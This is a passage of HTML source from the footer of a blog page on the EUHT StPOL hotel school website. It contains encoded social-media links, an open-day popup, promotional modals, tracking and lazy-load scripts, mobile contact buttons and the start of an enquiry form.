data-loc="aHR0cHM6Ly9ldWh0c3Rwb2wuZXNlbXRpYS5uZXQvbW9vZGxlL2xvZ2luLw%3D%3D" data-window="new">Moodle</span> | <span  class=" ofus" data-loc="Iw%3D%3D" data-window="">Mapa del Sitio</span><br>Hotel-Escuela de Sant Pol de Mar - Ctra. N-II Km 664 s/n 08395 Sant Pol de Mar, Barcelona - <span  class=" ofus" data-loc="dGVsOiszNDkzNzYwMDIxMg%3D%3D" data-window="">(+34) 937 600 212</span></div><ul class="social"><li class="instagram"><span title="Instagram" rel="nofollow"aria-label="Instagram icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9FVUhUU3RQT0w%3D" data-window="new"><i class="icon-instagram"></i></span></li><li class="facebook"><span title="Facebook" rel="nofollow"aria-label="Facebook icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-facebook"></i></span></li><li class="youtube"><span title="YouTube" rel="nofollow"aria-label="YouTube icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cueW91dHViZS5jb20vRVVIVFN0UE9MMQ%3D%3D" data-window="new"><i class="icon-play"></i></span></li><li class="linkedin"><span title="LinkedIn" rel="nofollow"aria-label="LinkedIn icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL3NjaG9vbC9ldWh0c3Rwb2wtYmFyY2Vsb25hL215Y29tcGFueS8%3D" data-window="new"><i class="icon-linkedin"></i></span></li><li class="twitter"><span title="X (Twitter)"aria-label="X (Twitter) icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudHdpdHRlci5jb20vRVVIVFN0UE9M" data-window="new"><i class="icon-x-twitter"></i></span></li><li class="vimeo"><span title="Vimeo" rel="nofollow"aria-label="Vimeo icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudmltZW8uY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-vimeo"></i></span></li><li class="flickr"><span title="Flickr" rel="nofollow"aria-label="Flickr icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmxpY2tyLmNvbS9waG90b3MvZXVodHN0cG9sL2FsYnVtcw%3D%3D" data-window="new"><i class="icon-flickr"></i></span></li><li class="tiktok"><span title="TikTok"aria-label="TikTok icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudGlrdG9rLmNvbS9AZXVodHN0cG9s" data-window="new"><i class="icon-tiktok"></i></span></li></ul></div></div></div></footer></div><div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#" class="superanchor">No hay traducciones disponibles para esta página</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div>    <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme-child\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div  	id="pum-61132"  	role="dialog"  	aria-modal="false" 	class="pum pum-overlay pum-theme-52159 pum-theme-enterprise-blue popmake-overlay pum-accessibility-disabled pum-click-to-close auto_open click_open"  	data-popmake="{&quot;id&quot;:61132,&quot;slug&quot;:&quot;jornada-de-portes-obertes-24-de-gener&quot;,&quot;theme_id&quot;:52159,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;popup_cerrado&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}},{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-61132&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:500,&quot;cookie_name&quot;:[&quot;pum-61132&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-61132" class="pum-container popmake theme-52159 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><figure class="wp-block-image size-large"><a href="https://api.whatsapp.com/send?phone=34635594464&amp;text=Vull%20inscriure%27m%20a%20les%20portes%20obertes%20|%2024%20de%20gener%20"><img fetchpriority="high" decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="" class="wp-image-62186" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png 1024w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-300x150.png 300w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-768x384.png 768w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1536x768.png 1536w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-150x75.png 150w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-480x240.png 480w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1.png 2000w" data-lazy-sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="512" src="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png" alt="" class="wp-image-62186" srcset="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png 1024w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-300x150.png 300w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-768x384.png 768w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1536x768.png 1536w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-150x75.png 150w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-480x240.png 480w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1.png 2000w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" /></noscript></a></figure></div>  				 							<button type="button" class="pum-close popmake-close" aria-label="Cerrar"> 			x			</button></div></div> <script type="litespeed/javascript">jQuery('#utm_source').val('');jQuery('#utm_medium').val('');jQuery('#utm_campaign').val('');jQuery('#cont_prov').remove();var first_url='<input class="gitem" id="00N1p00000JHsps"  name="00N1p00000JHsps" type="hidden" value="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/">';jQuery('#utm_medium').parent().append(first_url)</script> <style>.ddmobile {         display: none!important;     } 	#mda{       z-index: 99999; 	} 	#mda .modal-dialog{ 		margin: 0.5rem; 	} 	#mda .modal-body{ 		padding: 0; 	} 	#mda .modal-body img{ 		display: block; 		max-width: 100%; 	} 	#mda .modal-content{ 		background-color: transparent; 	} 	#mda .close{ 		margin-left: auto; 		 		z-index: 9999; 		right: -35px; 	} 	@media (max-width: 991px) { 		.ddpc { 			display: none!important; 		}  		.ddmobile { 			display: block!important;     	}     }  	@media only screen and (max-width: 959px) { 		#mda .modal-content { 			height: auto; 			width: auto; 			border-radius: 0px; 			border: 0; 		} 	}  	@media (min-width: 576px){ 		#mda .modal-dialog { 			max-width: none; 			margin: 1.75rem auto; 		} 	}  	@media (min-width: 992px){ 		#mda .modal-lg, #mda .modal-xl { 			max-width: 90%; 		} 	}  	.pestaña-escritorio a.button .button_label{ 		display: block; 	}  	@media only screen and (min-width: 960px){       .pestaña-escritorio {          transition: all .2s ease;       top: 50%;       transform: translateY(-50%);       }    }     #mda .modal-dialog{       display: table;       margin-left: auto;       margin-right: auto;    }     #mda .modal-body img{       max-height: calc(100vh - 100px);       object-fit: cover;    }     #mda .modal-header{       height: 0;    }</style><div class="modal fade" id="mda" tabindex="-1" aria-labelledby="exampleModalLabel" data-backdrop="static"     data-keyboard="false" aria-hidden="true"><div class="modal-dialog modal-xl"><div class="modal-content"><div class="modal-header">           <button type="button" class="close" data-dismiss="modal" aria-label="Close">             <span aria-hidden="true">&times;</span>           </button></div><div class="modal-body p-0">           <a target="_blank" href="https://santpol.ac-page.com/early-bird-espanol">             <img class="ddpc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg"><noscript><img class="ddpc" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg" alt=""></noscript>             <img class="ddmobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg"><noscript><img class="ddmobile" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg" alt=""></noscript>           </a></div></div></div></div> <script type="litespeed/javascript">function getCookie(cname){let name=cname+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(';');for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
if(getCookie('mdanew1')!='close'){jQuery(document).ready(function(){document.cookie="mdanew1=close"})}
jQuery('#mda').on('hidden.bs.modal',function(event){document.cookie="mdanew1=close"})</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ca wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/ca/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="ca">Català</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Catalán<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/en/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native">Español</span></a></li></ul></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.santpol.edu.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js?ver=4.00.0" id="dwwwi_bootstrapcdn-js"></script> <script id="mfn-scripts-js-extra" type="litespeed/javascript">var mfn={"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":!1,"disableMobile":!1,"title":!1},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.santpol.edu.es","site_url":"https:\/\/www.santpol.edu.es","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php"}</script> <script id="mfn-scripts-js-after" type="litespeed/javascript">jQuery.noConflict();(function($){$(function(){$(document).ready(function(){$('.superanchor').on('click',function(event){event.preventDefault();var hash=this.hash;$('html, body').animate({scrollTop:$(hash).offset().top},900)})})
$('#preferencia-nivel, #preferencia-ambito').on('change',function(){var preference=$('#preferencia-nivel');var style=$('#preferencia-ambito');if(preference.prop('selectedIndex')>0&&style.prop('selectedIndex')>0){$('.result.active').removeClass('active');$('.result').filter('[data-preferencia-nivel="'+preference.val()+'"][data-preferencia-ambito="'+style.val()+'"]').addClass('active')}});$('#review-btn').click(function(){$('.collapse-form').hide();$('#review').slideToggle("normal");return!1})})})(jQuery)</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.20.6","pm_dir_url":"https:\/\/www.santpol.edu.es\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.santpol.edu.es\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"52159","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.santpol.edu.es\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-61132":{"triggers":[{"type":"auto_open","settings":{"delay":500,"cookie_name":["pum-61132"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"popup_cerrado","key":"","session":null,"path":!0,"time":"1 month"}},{"event":"on_popup_open","settings":{"name":"pum-61132","time":"1 month","session":!1,"path":"1","key":""}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"52159","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!0,"disable_form_reopen":!0,"disable_accessibility":!0,"theme_slug":"enterprise-blue","id":61132,"slug":"jornada-de-portes-obertes-24-de-gener"}}</script> <script id="fca_pc_client_js-js-extra" type="litespeed/javascript">var fcaPcEvents=[];var fcaPcPost={"title":"EUHT StPOL particip\u00f3 en el programa 'Mat\u00ed a 4 Bandes' de 'R\u00e0dio 4' (rtve)","type":"post","id":"46293","categories":["Noticias"]};var fcaPcOptions={"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"5cc8822e67","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""}</script>   <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5RKTBWG"  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="litespeed/javascript">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLiteSpeedLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <div id="accounts_container"><style tyle="text/css">@media only screen and (max-width: 959px) {	
#llamar {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#llamar.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #701c36;color:#ffffff;}	
	
#what {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#what.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #65ba5c;color: #ffffff;right: 20%;}
	
#visitanos {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#visitanos.bottom-right{width:20%!important;margin: 0 auto!important;bottom: 0px !important;background: #0070bd;color: #ffffff;right:0;}
	
	
	
	
}
		
@media only screen and (min-width: 960px) {	
#llamar	{display: none;}
#visitanos {display: none;}
#what {display: none;}
	
}</style><a href="tel:+34937602240" class="scroll"><div class="bottom-right" id="llamar"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>LLAMAR</strong></span></p></div>
</a>
<a href="#" class="scroll" data-toggle="modal" data-target="#cursos"><div class="bottom-right" id="visitanos"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript></p></div>
</a><a href="https://api.whatsapp.com/send?phone=34635594464&" class="scroll"><div class="bottom-right" id="what"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>WHATSAPP</strong></p></div>
</a></div><div class="modal fade demo" id="cursos" tabindex="-1" role="dialog" aria-labelledby="cursosLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalCenterTitle"><h5>Quieres más información?</h5></div><div class="modal-body"><div class="wpcf7 no-js" id="wpcf7-f21-o1" lang="es-ES" dir="ltr" data-wpcf7-id="21"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#wpcf7-f21-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="21" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f21-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-apellidos"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Apellidos" value="" type="text" name="your-apellidos" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel" /></span><br />
